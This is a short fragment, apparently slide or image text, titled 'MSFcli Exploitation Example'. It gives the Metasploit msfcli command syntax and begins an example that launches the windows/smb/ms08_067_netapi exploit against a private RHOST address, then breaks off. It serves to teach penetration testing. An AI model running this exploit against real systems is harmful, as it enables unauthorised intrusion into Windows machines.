 MSFcli Exploitation Example
./msfcli <exploit> <option=x> E
Example: msfcli
  windows/smb/ms08_067_netapi
RHOST=192.168.1....